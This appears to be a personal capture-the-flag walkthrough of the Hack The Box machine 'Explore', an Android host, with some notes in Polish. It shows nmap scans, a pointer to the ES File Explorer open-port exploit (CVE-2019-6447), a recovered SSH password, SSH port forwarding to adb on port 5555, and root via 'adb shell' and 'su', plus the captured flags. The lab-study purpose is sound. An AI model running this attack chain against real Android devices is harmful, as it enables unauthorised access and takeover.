Explore - 30.07.2021
Nmap
┌──(kali㉿kali-os)-[~/htb/explore]
└─$ nmap -sC -sV -oA nmap 10.10.10.247
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-30 14:19 EDT
Nmap scan report for 10.10.10.247
Host is up (0.097s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
5555/tcp filtered freeciv
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port2222-TCP:V=7.91%I=7%D=7/30%Time=610442DC%P=x86_64-pc-linux-gnu%r(NU
SF:LL,24,"SSH-2\.0-SSH\x20Server\x20-\x20Banana\x20Studio\r\n");
sudo nmap -p- -v -sS -A -T4 10.10.10.247
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
5555/tcp filtered freeciv
42135/tcp open http ES File Explorer Name Response httpd
|_http-title: Site doesn't have a title (text/html).
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
ES File Explorer Open Port Vulnerability - CVE-2019-6447
https://github.com/fs0c131y/ESFileExplorerOpenPortVuln


kristi:Kr1sT!5h@Rp3xPl0r3!
ssh kristi@10.10.10.247 -p 2222
Połaczenie ssh na porcie 2222 zadziałało
user.txt
f32017174c7c7e8f50c6da52891ae250
Privilege Escalation
Linux version 4.9.214-android-x86_64-g04f9324 (lh@android-x86) (gcc version 4.6 20120106 (prerelease) (GCC) ) #1 SMP PREEMPT Wed Mar 25 17:11:29 CST 2020
Przekierowanie 5555 na localhosta

┌──(kali㉿kali-os)-[/opt/phones/PhoneSploit]
└─$ ssh -p 2222 -L 5555:localhost:5555 kristi@10.10.10.247 130 ⨯ 7 ⚙
Password authentication
Password:
:/ $ id
uid=10076(u0_a76) gid=10076(u0_a76) groups=10076(u0_a76),3003(inet),9997(everybody),20076(u0_a76_cache),50076(all_a76) context=u:r:untrusted_app:s0:c76,c256,c512,c768
:/ $
adb shell
su
#
root.txt
f04fc82b6d49b41c9b08982be59338c5
